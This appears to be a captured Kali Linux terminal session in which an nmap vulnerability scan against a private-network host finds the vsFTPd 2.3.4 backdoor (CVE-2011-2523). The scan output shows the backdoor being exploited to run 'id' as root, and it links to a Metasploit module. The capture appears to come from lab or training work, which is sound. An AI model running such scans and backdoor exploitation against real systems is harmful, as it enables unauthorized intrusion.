 kali@hp: ~
┌──(kali㉿hp)-[~]
└─$ nmap --script=vuln -p 21 192.168.220.128
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-22 11:10 IST
Nmap scan report for 192.168.220.128
Host is up (0.00066s latency).
PORT   STATE SERVICE
21/tcp open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  BID:48539  CVE:CVE-2011-2523
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://www.securityfocus.com/bid/48539
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|       http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
|_      https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
Nmap done: 1 IP address (1 host up) scanned in 11.42 seconds
┌──(kali㉿hp)-[~]